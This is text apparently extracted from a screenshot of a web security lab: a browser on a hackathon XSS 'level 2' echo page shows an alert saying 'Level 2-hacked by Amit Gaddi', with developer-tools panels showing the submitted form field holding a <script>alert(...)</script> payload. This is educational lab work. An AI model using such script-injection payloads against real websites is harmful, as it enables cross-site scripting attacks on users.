 waph-hackathon.eastus.cl
Apache2 Ubuntu Default Page
Drafts (31) - amitgaddi920@g
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level2/echo.php
1
waph-hackathon.eastus.cloudapp.azure.com says
Level 2-hacked by Amit Gaddi
OK
nsole Sources Network Performance
eserve log Disable cache No throttling
Invert Request types More filters
100 ms 150 ms 200 ms
Name
Headers Payload Preview Response
echo.php
Form Data view source view URL-encoded
input: <script>alert('Level 2-hacked by Amit Gadd
i')</script>